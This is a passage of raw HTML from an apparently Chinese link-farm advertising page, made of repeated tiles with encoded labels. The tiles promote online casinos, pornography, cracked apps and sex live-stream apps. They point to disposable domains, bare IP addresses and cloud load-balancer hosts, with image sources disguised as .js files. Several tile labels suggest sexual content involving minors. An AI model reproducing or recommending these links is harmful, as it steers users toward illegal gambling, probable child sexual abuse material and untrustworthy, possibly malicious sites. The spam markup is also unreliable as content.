                        </a>
                                                <a i="4236" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3942" href="https://282lj0119.hbdqvqd.cn/?cid=5549309" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3766" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4129" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#32654;&#39640;&#26757;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>
                    
                    
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                    
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="3738" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js" alt="">
                                <div class="mb-4 text">&#102;&#97;&#110;&#115;&#108;&#121;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3739" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js" alt="">
                                <div class="mb-4 text">&#105;&#110;&#115;&#30772;&#35793;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3740" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/3293ca812f55253d1c455044bfd1ca1d.js" alt="">
                                <div class="mb-4 text">&#24615;&#24052;&#20811;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js" alt="">
                                <div class="mb-4 text">&#111;&#110;&#108;&#121;&#32;&#102;&#97;&#110;&#115;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4489" class="grid-item" target="_blank" href="https://mbuy6vy3s0ey.top">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260121/dafb240c1229da435031ee7263ce2602.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3853" class="grid-item" target="_blank" href="https://jrttix.upayzt.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4477" class="grid-item" target="_blank" href="https://qrttix.lixwk.cn/land/?channelCode=118.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/55c825197c0cb1ff58223cb69fc9dbbb.js" alt="">
                                <div class="mb-4 text">&#20146;&#28909;&#22825;&#22530;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3582" class="grid-item" target="_blank" href="https://jbp201.xsdcqzby.com/68.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251207/95a9465154b531c7fb68ea9939991d1e.js" alt="">
                                <div class="mb-4 text">&#21866;&#21866;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4321" class="grid-item" target="_blank" href="https://15ldy316.vanaanh.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4384" class="grid-item" target="_blank" href="https://pjqix.vyvkl.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4445" class="grid-item" target="_blank" href="https://ytix.gaxxf.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4295" class="grid-item" target="_blank" href="https://nmsqix.elrhp.com/land/?channelCode=122.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260115/1ac0c50b525b806e9f2598df60e51e78.js" alt="">
                                <div class="mb-4 text">&#32511;&#24125;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4456" class="grid-item" target="_blank" href="https://mxwix.ewsaa.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4173" class="grid-item" target="_blank" href="https://12117capp.ondaqnuk.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4191" class="grid-item" target="_blank" href="https://xysix.vffrrz.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3568" class="grid-item" target="_blank" href="https://zz101.lhsfpmq.com/cbd/aaaaha">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/5ff5c06390a5607ab968352cf0ca7b4f.js" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3559" class="grid-item" target="_blank" href="https://ss200.xr0e10j.com/602.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#36164;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3565" class="grid-item" target="_blank" href="https://mx201.whytchem.com/803.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/859f9fe595d0272cb4bada87cf42be3b.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3573" class="grid-item" target="_blank" href="https://zz101.lhsfpmq.com/cbd/aaaaca">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/e3ef22a4b83b0c51cabc0e416e9f7854.js" alt="">
                                <div class="mb-4 text">&#37492;&#40644;&#24072;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3574" class="grid-item" target="_blank" href="https://ffyt.eaazzbq.com/cbd/aaabfh">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js" alt="">
                                <div class="mb-4 text">&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4179" class="grid-item" target="_blank" href="https://121lzxueap.ssldmj.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3981" class="grid-item" target="_blank" href="https://demons.yxs2003.com/cbd/aaabgf">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/ce1866eca10de5d9cf00a6b8fbc154f0.js" alt="">
                                <div class="mb-4 text">&#49;&#56;&#31105;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4289" href="https://xhdd3410.glzfwnhq.vip:51666/9606.html" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#26032;&#28640;&#22825;&#22320;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3836" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4354" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4462" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4244" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3765" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4480" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4418" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4339" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3735" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                            </div>
                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>

                </div>
                <div class="swiper-slide ">
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5">
                                                        <a i="4473" class="grid-item" target="_blank" href="https://nhgll.bdkswj.cn?channelCode=tg680">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/7ee3b67d2c3fe1679dfa5859646639ec.js" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4474" class="grid-item" target="_blank" href="https://jztvz.aozjnu.cn?channelCode=XY236">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/139a4bff353897061b5e3ae61edeed2e.js" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4378" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4390" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4108" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4213" class="grid-item" target="_blank" href="https://j8v26p.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title" />
                                                <div class="ad-item-wrap s-wrap ">
                                                        <a i="4288" href="https://xhdd3410.glzfwnhq.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4355" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4463" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4245" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4130" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4481" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="live-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4356" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4464" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4246" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4131" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4482" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4419" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4340" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>

                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                                <div class="ad-item-wrap s-wrap p8">
                                                        <a i="4286" href="https://xhdd3410.glzfwnhq.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4249" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4134" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4422" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
